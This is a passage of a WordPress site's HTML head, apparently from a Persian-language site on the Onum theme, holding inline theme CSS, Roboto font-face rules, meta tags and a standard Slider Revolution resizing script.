    <style id="onum-inline-styles" type="text/css">
            .bg-gradient,
            .bg-hover-gradient:hover,
            .author-widget_wrapper,
            .service-box .number-box,
            .service-box .overlay,
            .icon-box.s1 .icon-main, .icon-box.s4 .icon-main,
            .icon-box.s3 .icon-main,
            .icon-box.s3 .bg-s3,
            .icon-box-grid,
            .process-box .number-box,
            .ot-testimonials .testimonial-wrap .bg-block,
            .projects-box .portfolio-info .portfolio-info-inner{ 
                background-color: #525252;
                background-image:-moz-linear-gradient(145deg, #525252, #721300);
                background-image:-webkit-linear-gradient(145deg, #525252, #721300);
                background-image:linear-gradient(145deg, #525252, #721300); 
            }

            /**** Main Color ****/

            	/* Background Color */
                blockquote:before,
                .bg-primary,
                .octf-btn.octf-btn-white i,
                .octf-btn-primary,
                .post-box .post-cat a,
                .blog-post .share-post a,
                .widget-area .widget .widget-title:before,
                .search-form .search-submit i,
                .ot-pricing-table.s3 .title-table,
                .ot-tabs .tab-link,
                .ot-counter h6:before,
                .dc-text.dc-bg-primary .elementor-drop-cap,
                .mc4wp-form-fields .subscribe-inner-form .subscribe-btn-icon i{ background-color: #9e4b47; }
    			
    			/* Color */
                .text-primary,
                .octf-btn.octf-btn-white,
                .octf-btn.octf-btn-white:visited, .octf-btn.octf-btn-white:hover, .octf-btn.octf-btn-white:focus,                
                a:hover, a:focus, a:active,
                .header-topbar a:hover,
                .header-overlay .header-topbar a:hover,
                .header_mobile .mobile_nav .mobile_mainmenu li li a:hover,.header_mobile .mobile_nav .mobile_mainmenu ul > li > ul > li.current-menu-ancestor > a,
                .header_mobile .mobile_nav .mobile_mainmenu > li > a:hover, .header_mobile .mobile_nav .mobile_mainmenu > li.current-menu-item > a,.header_mobile .mobile_nav .mobile_mainmenu > li.current-menu-ancestor > a,
                .page-header .breadcrumbs li a:hover,
                .post-box .post-cat a:hover,
                .post-box .entry-meta a:hover i,
                .post-box .entry-title a:hover,
                .blog-post .author-bio .author-info .author-socials a:hover,
                .drop-cap span,
                .sl-wrapper .sl-icon svg,
                .comments-area .comment-item .comment-meta .comment-reply-link:hover,
                .comment-respond .comment-reply-title small a:hover,
                .comment-form .logged-in-as a:hover,
                .icon-box .content-box h5 a:hover,
                .icon-box.s3:hover h5 a:hover, .icon-box.s3:hover p a:hover,
                .icon-box-grid .icon-box .content-box h5 a:hover,
                .ot-pricing-table.s3 h2,
                .ot-tabs .tab-content ul.has-icon li i,
                .ot-counter h6,
                .video-popup a,
                .dc-text .elementor-drop-cap span{ color: #9e4b47; }
    			
    		/**** Second Color ****/
            
    		    /* Background Color */
                .bg-second,
                .slick-arrow:not(.slick-disabled):hover,
                .octf-btn-secondary,
                .octf-btn-secondary.octf-btn-white i,
                .main-navigation > ul > li:after,.main-navigation > ul > li:before,
                .main-navigation ul li li a:before,
                .cart-contents .count,
                .post-box .btn-play i:hover,
                .page-pagination li span, .page-pagination li a:hover,
                .blog-post .tagcloud a:hover,
                .widget .tagcloud a:hover,
                .widget-area .widget ul:not(.recent-news) > li a:hover:before,
                .search-form .search-submit i:hover,
                .ot-heading.text-light h6:before, .ot-heading.text-light h6:after,
                .team-wrap .team-social a, .team-wrap .team-social span,
                .ot-progress .progress-bar,
                .ot-pricing-table .title-table,
                .ot-tabs .tab-link.current, .ot-tabs .tab-link:hover,
                .ot-accordions .acc-item .acc-toggle i,
                .slider,
                .video-popup a:hover,
                .dc-text.dc-bg-second .elementor-drop-cap,
                div .custom .tp-bullet:after,
                .grid-lines .line-cleft .g-dot,
                .grid-lines .line-cright .g-dot,
                .project_filters li a:after{ background-color: #721300; }        

                /* Color */            
                .text-second,
                .slick-arrow,
                .octf-btn-secondary i,
                .octf-btn-secondary.octf-btn-white,
                .octf-btn-secondary.octf-btn-white:visited, .octf-btn-secondary.octf-btn-white:hover, .octf-btn-secondary.octf-btn-white:focus,
                a,
                a:visited,
                .topbar-info li i,
                .main-navigation ul > li > a:hover,
                .main-navigation ul li li a:hover,.main-navigation ul ul li.current-menu-item > a,.main-navigation ul ul li.current-menu-ancestor > a,
                .header-style-1.header-overlay .btn-cta-header a,
                .post-box .link-box a:hover,
                .post-box .link-box i,
                .post-box .quote-box i,
                .post-box .btn-play i,
                .widget-area .widget ul:not(.recent-news) > li a:hover,
                .widget-area .widget ul:not(.recent-news) > li a:hover + span,
                .widget .recent-news h6 a:hover,
                .service-box:hover .number-box,
                .service-box-s2 .number-box,
                .active .service-box .number-box,
                .icon-box.s1:hover .icon-main, .icon-box.s4:hover .icon-main,
                .icon-box.s3:hover .icon-main,
                .active .icon-box.s1 .icon-main,
                .active .icon-box.s3 .icon-main,
                .team-wrap .team-social.active span,
                .ot-pricing-table .inner-table h2,
                .ot-accordions .acc-item .acc-toggle:hover,
                .ot-accordions .acc-item.current .acc-toggle,
                .slick-dots li.slick-active button:before,
                .real-numbers > span.active,
                .real-numbers .chart-boxs .chart-item h2,
                .dc-text.dc-text-second .elementor-drop-cap span,
                .projects-style-2 .projects-box .portfolio-info .portfolio-cates,
                .projects-style-2 .projects-box .portfolio-info .portfolio-cates a,
                .project_filters li a:hover, .project_filters li a.selected,
                .ot-countdown li.seperator,
                #back-to-top{ color: #721300; }

                /* Border Color */
                .video-popup a:hover span{ border-color: #721300; }

            /**** Third Color ****/
                
                /* Background Color */
                .bg-third,
                .octf-btn-third,
                .octf-btn-third.octf-btn-white i,
                .ot-pricing-table.s2 .title-table,
                .message-box .icon-main,
                input:checked + .slider,
                .dc-text.dc-bg-third .elementor-drop-cap,
                .grid-lines .g-dot{ background-color: #525252; }

                /* Color */
                .text-third,
                .octf-btn-third i,
                .octf-btn-third.octf-btn-white,
                .octf-btn-third.octf-btn-white:visited, .octf-btn-third.octf-btn-white:hover, .octf-btn-third.octf-btn-white:focus,
                .post-nav a,
                .post-nav a:hover span,
                .icon-box.s2 .icon-main,
                .icon-box-grid .icon-box:hover .icon-main,
                .ot-pricing-table.s2 h2,
                .tab-titles .title-item:hover .icon-main, .tab-titles .title-item.tab-active .icon-main,
                .real-numbers > span.a-switch.active,
                .dc-text.dc-text-third .elementor-drop-cap span{ color: #525252; }       

                /* Custom box-shadow when main color change */
                .octf-btn, .octf-btn-primary.octf-btn, .octf-btn-third.octf-btn, .octf-btn-secondary.octf-btn {
                    box-shadow: 12px 12px 20px 0px rgba(42, 67, 113, 0.3);
                  -webkit-box-shadow: 12px 12px 20px 0px rgba(42, 67, 113, 0.3);
                  -moz-box-shadow: 12px 12px 20px 0px rgba(42, 67, 113, 0.3);
                }
                .octf-btn-primary.octf-btn-icon, .octf-btn-third.octf-btn-icon, .octf-btn-secondary.octf-btn-icon {
                    box-shadow: 8px 8px 18px 0px rgba(42, 67, 113, 0.3);
                  -webkit-box-shadow: 8px 8px 18px 0px rgba(42, 67, 113, 0.3);
                  -moz-box-shadow: 8px 8px 18px 0px rgba(42, 67, 113, 0.3);
                }
                .icon-box-grid, .author-widget_wrapper {
                    box-shadow: 30px 30px 65px 0px rgba(42, 67, 113, 0.3);
                    -webkit-box-shadow: 30px 30px 65px 0px rgba(42, 67, 113, 0.3);
                    -moz-box-shadow: 30px 30px 65px 0px rgba(42, 67, 113, 0.3);
                }
                .icon-box.s1 .icon-main, .icon-box.s4 .icon-main {
                    box-shadow: 8px 8px 20px 0px rgba(42, 67, 113, 0.3);
                    -webkit-box-shadow: 8px 8px 20px 0px rgba(42, 67, 113, 0.3);
                    -moz-box-shadow: 8px 8px 20px 0px rgba(42, 67, 113, 0.3);
                }
                .icon-box.s3 .icon-main {
                    box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.3);
                    -webkit-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.3);
                    -moz-box-shadow: 8px 8px 30px 0px rgba(42, 67, 113, 0.3);
                }
                .ot-testimonials .testimonial-wrap .bg-block {
                    box-shadow: 30px 30px 45px 0px rgba(42, 67, 113, 0.3);
                    -webkit-box-shadow: 30px 30px 45px 0px rgba(42, 67, 113, 0.3);
                    -moz-box-shadow: 30px 30px 45px 0px rgba(42, 67, 113, 0.3);
                }
                .team-wrap .team-social a, .team-wrap .team-social span {
                    box-shadow: 5px 5px 18px 0px rgba(42, 67, 113, 0.3);
                    -webkit-box-shadow: 5px 5px 18px 0px rgba(42, 67, 113, 0.3);
                    -moz-box-shadow: 5px 5px 18px 0px rgba(42, 67, 113, 0.3);
                }
                .process-box .number-box {
                    box-shadow: 10px 10px 30px 0px rgba(42, 67, 113, 0.3);
                    -webkit-box-shadow: 10px 10px 30px 0px rgba(42, 67, 113, 0.3);
                    -moz-box-shadow: 10px 10px 30px 0px rgba(42, 67, 113, 0.3);
                }
                .page-pagination li span, .page-pagination li a:hover {
                    box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.3);
                    -webkit-box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.3);
                    -moz-box-shadow: 6px 6px 13px 0px rgba(42, 67, 113, 0.3);
                }
                .projects-box .portfolio-info.s2 .portfolio-info-inner {
                    background-color: transparent;
                    background-image: -moz-linear-gradient(145deg, transparent, transparent);
                    background-image: -webkit-linear-gradient(145deg, transparent, transparent);
                    background-image: linear-gradient(145deg, transparent, transparent);
                }         
			                 
            /* Page Header Single Post */
            .single-page-header .breadcrumbs li a {color: #000000;}
            .single-page-header.post-box .sing-page-header-content .entry-meta a {
                color: #000000;
            }
            .single-page-header .breadcrumbs li a:hover {color: #9e4b47;}
            .single-page-header.post-box .sing-page-header-content .entry-meta a:hover {
                color: #9e4b47;
            }
            .single-page-header .breadcrumbs li a:active {color: #550000;}
            .single-page-header.post-box .sing-page-header-content .entry-meta a:active {
                color: #f0afa2;
            }
                         
                /* Font Family: Red Hat Text */
                .projects-box .portfolio-info .portfolio-info-title, .elementor-element .elementor-widget-text-editor,
                .elementor-element .elementor-widget-icon-list .elementor-icon-list-item {font-family:Estedad-Light;}
            </style><meta name="fontiran.com:license" content="NB76C">
<link rel="stylesheet" type="text/css" href="https://tasvirejavani.com/wp-content/themes/onum/arsha-typo/pink.css" />
<style>
    .IRANSansWeb_Bold {font-family:IranYekan;}
</style>
<meta name="generator" content="Elementor 3.19.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://tasvirejavani.com/wp-content/uploads/2023/01/cropped-logo-tasvirejavani-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tasvirejavani.com/wp-content/uploads/2023/01/cropped-logo-tasvirejavani-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tasvirejavani.com/wp-content/uploads/2023/01/cropped-logo-tasvirejavani-180x180.png" />
<meta name="msapplication-TileImage" content="https://tasvirejavani.com/wp-content/uploads/2023/01/cropped-logo-tasvirejavani-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.um-directory .um-members-wrapper .um-members.um-members-list .um-member .um-member-card-container .um-member-card .um-member-card-content .um-member-meta-main .um-member-meta .um-member-metaline {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;
    flex-wrap: wrap;
    font-size: 17px;
    padding: 0px 0 0 0;
    line-height: 11px;
    width: 100%;
}

.um-profile-nav {
    padding: 10px;
    background: #9e4b47;
    text-align: center;
    border-radius: 5px;
}
a.uimob800-hide.uimob500-hide.uimob340-hide {
    background: #f0afa2;
    color: #000000 !important;
}

.um-header {
    position: relative;
    padding: 0 0 25px 0;
    border-bottom: solid 2px #9e4b47;
    min-height: 85px;
    box-sizing: content-box !important;
}
.um-followers-rc a {
    display: inline-block;
    text-decoration: none;
    border: none;
    padding: 0 15px;
    border-right: 2px solid #f0afa2;
    color: #9e4b47!important;
}
.um-followers-rc a span {
    display: block;
    font-weight: 700;
    font-size: 16px;
    color: #9e4b47;
    text-align: center;
}

.search-form .search-field {
    width: 77%;
    padding: 0 48px 0 10px;
    height: 50px;
    line-height: 1;
    border-color: #e6e6e6;
    background: transparent;
    border-radius: 23px;
    -webkit-border-radius: 23px;
    -moz-border-radius: 23px;
}
.octf-btn-cta .h-search-form-field .h-search-form-inner {
    padding: 11px;
}
.blog-post .tagcloud {
    float: right;
    display: none;
}
.header__transparent .main-navigation > ul > li > a {
    color: #323232;
}
.header__transparent .main-navigation > ul > li.menu-item-has-children > a:after, .header__transparent .main-navigation > ul > li.is-mega-menu > a:after {
    color: rgb(0 0 0);
}
.um-directory .um-members-wrapper .um-members.um-members-list .um-member {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: stretch;
    flex-wrap: nowrap;
    width: 100%;
    padding: 15px;
    margin: 0;
    background: #fff;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-shadow: 0 0 3px 1px #e7e7e7;
    border-radius: 12px;
}
.tab-titles .title-item {
    outline: none;
}
.page-header .breadcrumbs, .breadcrumbs {
    margin-bottom: 15px;
    margin-top: 15px;
    text-transform: capitalize;
}		</style>
		<style id="kirki-inline-styles">.page-header{background-color:#e7e7e7;}.single-page-header .sing-page-header-content{background-color:#d9d9d9;}.single-page-header.post-box .sing-page-header-content .entry-title, .single-page-header, .sing-page-header-content .breadcrumbs li, .single-page-header.post-box .sing-page-header-content .entry-meta .sl-wrapper a.liked, .single-page-header.post-box .sing-page-header-content .entry-meta .sl-wrapper a.liked:hover, .single-page-header.post-box .sing-page-header-content .entry-meta .sl-wrapper a.liked:active, .single-page-header.post-box .sing-page-header-content .entry-meta .sl-wrapper a.liked:focus, .single-page-header.post-box .sing-page-header-content .entry-meta .sl-wrapper a.liked span.sl-count, .single-page-header.post-box .sing-page-header-content .entry-meta .sl-wrapper a.liked span.sl-text, .single-page-header.post-box .sing-page-header-content .entry-meta .sl-wrapper .sl-count, .single-page-header.post-box .sing-page-header-content .entry-meta .sl-wrapper .sl-text{color:#000000;}.single-page-header .breadcrumbs li:before{color:#9e4b47;}body{font-family:Estedad-Light;}h1, .elementor-widget.elementor-widget-heading h1.elementor-heading-title{font-family:Estedad-Bold;}h2, .elementor-widget.elementor-widget-heading h2.elementor-heading-title{font-family:Estedad-Light;}h3, .elementor-widget.elementor-widget-heading h3.elementor-heading-title{font-family:Estedad-Bold;}h4, .elementor-widget.elementor-widget-heading h4.elementor-heading-title{font-family:Estedad-Light;}h5, .elementor-widget.elementor-widget-heading h5.elementor-heading-title{font-family:Estedad-Light;}h6, .elementor-widget.elementor-widget-heading h6.elementor-heading-title{font-family:Estedad-Light;}@media (max-width: 767px){.page-header{padding-top:15px;padding-bottom:15px;}.page-header .page-title{font-size:12px;}.single-page-header .sing-page-header-content{padding-top:12px;padding-bottom:15px;}.single-page-header.post-box .sing-page-header-content .entry-title{font-size:12px;}}@media (min-width: 768px) and (max-width: 1024px){.page-header{padding-top:15px;padding-bottom:15px;}.page-header .page-title{font-size:15px;}.single-page-header .sing-page-header-content{padding-top:15px;padding-bottom:15px;}.single-page-header.post-box .sing-page-header-content .entry-title{font-size:15px;}}@media (min-width: 1024px){.page-header{padding-top:80px;padding-bottom:0;}.page-header .page-title{font-size:20px;}.single-page-header .sing-page-header-content{padding-top:100px;padding-bottom:30px;}.single-page-header.post-box .sing-page-header-content .entry-title{font-size:25px;}}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tasvirejavani.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tasvirejavani.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tasvirejavani.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tasvirejavani.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tasvirejavani.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tasvirejavani.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tasvirejavani.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tasvirejavani.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tasvirejavani.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tasvirejavani.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tasvirejavani.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tasvirejavani.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tasvirejavani.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tasvirejavani.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://tasvirejavani.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
